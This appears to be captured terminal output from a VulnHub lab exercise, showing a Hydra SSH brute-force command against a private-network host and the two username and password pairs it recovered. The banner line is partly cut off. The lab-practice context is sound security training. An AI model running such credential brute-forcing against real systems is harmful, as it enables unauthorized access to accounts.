 ❯ hydra -L users -P passwords ssh://10.0.0.7
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
ws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-13 18:31:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://10.0.0.7:22/
[22][ssh] host: 10.0.0.7   login: dexter   password: 7ZwV4qtg42cmUXGX
[22][ssh] host: 10.0.0.7   login: travis   password: DJceVy98W28Y7wLg
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-13 18:31:32
/home/charoniv/Desktop/machines/vulnhub/ICA/content took 6s ✔